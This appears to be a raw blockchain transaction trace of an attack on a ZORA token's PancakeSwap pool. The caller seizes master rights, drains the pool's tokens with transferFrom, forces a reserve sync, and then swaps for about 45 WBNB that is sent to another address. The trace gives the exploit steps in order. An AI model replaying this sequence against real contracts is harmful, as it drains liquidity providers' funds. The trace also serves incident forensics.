 [Sender] 0x01414e2c189c880b25cf238c38f39d300a641ff6
0 0 → CALL [Receiver] 0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a.0xf2de3be1(raw data) ()
1 1 → CALL ZORA.setMaster Calldata (account=[Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a) ()
2 1 → CALL ZORA.includeInReward Calldata (account=[Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a) ()
3 1 → CALL ZORA.includeInReward Calldata (account=PancakeSwap V2: ZORA 18) ()
4 1 → CALL ZORA.transferFrom Calldata (sender=PancakeSwap V2: ZORA 18, recipient=[Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a, amount=249,999,999,999,999,999,999,999,900) (true)
5 2 → STATICCALL PancakeSwap V2: ZORA 18.getReserves Calldata () (_reserve0=250,000,000,000,000,000,000,000,000, _reserve1=45,000,000,000,000,000,000, _blockTimestampLast=1,730,510,406)
6 2 → STATICCALL PancakeSwap V2: ZORA 18.totalSupply Calldata () (106,066,017,177,982,128,660,126)
7 2 → EVENT ZORA.Transfer Calldata (from=PancakeSwap V2: ZORA 18, to=[Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a, value=249,999,999,999,999,999,999,999,900)
8 2 → EVENT ZORA.Approval Calldata (owner=PancakeSwap V2: ZORA 18, spender=[Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a, value=(long param))
9 1 → CALL PancakeSwap V2: ZORA 18.sync Calldata () ()
10 2 → STATICCALL ZORA.balanceOf Calldata (account=PancakeSwap V2: ZORA 18) (100)
11 2 → STATICCALL Wrapped BNB.balanceOf Calldata (PancakeSwap V2: ZORA 18) (45,000,000,000,000,000,000)
12 2 → EVENT PancakeSwap V2: ZORA 18.Sync Calldata (reserve0=100, reserve1=45,000,000,000,000,000,000)
13 1 → STATICCALL ZORA.balanceOf Calldata (account=PancakeSwap V2: ZORA 18) (100)
14 1 → CALL ZORA.transferFrom Calldata (sender=[Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a, recipient=PancakeSwap V2: ZORA 18, amount=1,000,000) (true)
23 1 → STATICCALL ZORA.balanceOf Calldata (account=PancakeSwap V2: ZORA 18) (1,000,100)
24 1 → STATICCALL PancakeSwap V2: ZORA 18.getReserves Calldata () (_reserve0=100, _reserve1=45,000,000,000,000,000,000, _blockTimestampLast=1,730,515,023)
25 1 → CALL value: 0.000000001 Validator : LegendII.fallback(raw data) ()
26 1 → STATICCALL PancakeSwap: Router v2.getAmountOut Calldata (amountIn=1,000,000, reserveIn=100, reserveOut=45,000,000,000,000,000,000) (amountOut=44,995,489,174,017,642,341)
27 1 → CALL PancakeSwap V2: ZORA 18.swap Calldata (amount0Out=0, amount1Out=44,995,489,174,017,642,341, to=[Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a, data="") ()
34 1 → STATICCALL Wrapped BNB.balanceOf Calldata ([Receiver]0x9e3b30db8d7bc9d95bcd2832c7b1c653759acb7a) (44,995,489,174,017,642,341)
35 1 → CALL Wrapped BNB.transfer Calldata (dst=0x6746df3831d0a58a7ae78cc621590b9ed53a1cd6, wad=44,995,489,174,017,642,341) (true)
37 1 → STATICCALL Wrapped BNB.balanceOf Calldata (0x6746df3831d0a58a7ae78cc621590b9ed53a1cd6) (44,995,489,174,017,642,341)
38 1 → STATICCALL Wrapped BNB.balanceOf Calldata (0x6746df3831d0a58a7ae78cc621590b9ed53a1cd6) (44,995,489,174,017,642,341)